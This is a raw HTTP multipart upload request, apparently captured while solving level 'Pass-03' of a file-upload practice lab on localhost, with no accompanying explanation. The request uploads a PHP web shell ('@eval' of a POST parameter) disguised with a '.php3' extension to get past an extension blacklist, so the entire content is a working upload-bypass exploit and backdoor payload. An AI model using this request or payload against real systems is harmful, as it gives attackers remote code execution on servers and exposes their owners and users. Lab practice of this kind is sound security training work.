 POST /Pass-03/index.php?action=show_code HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:46.0) Gecko/20100101 Firefox/46.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Referer: http://localhost/Pass-03/index.php?action=show_code
Connection: close
Content-Type: multipart/form-data; boundary=---------------------------19931105423936
Content-Length: 341
-----------------------------19931105423936
Content-Disposition: form-data; name="upload_file"; filename="shell.php3"
Content-Type: application/octet-stream
<?php @eval($_POST["abc"]);?>
-----------------------------19931105423936
Content-Disposition: form-data; name="submit"
-----------------------------19931105423936--